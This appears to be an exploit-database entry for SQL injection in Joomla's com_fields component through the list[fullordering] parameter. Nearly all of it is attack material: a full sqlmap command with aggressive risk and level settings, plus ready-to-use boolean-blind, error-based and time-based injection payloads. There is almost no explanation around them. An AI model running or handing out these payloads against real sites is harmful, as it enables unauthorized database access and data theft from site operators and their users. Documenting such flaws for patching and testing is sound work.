 Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p
list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM
DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT
(ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
Tags: SQL Injection (SQLi)
Advisory/Source: Link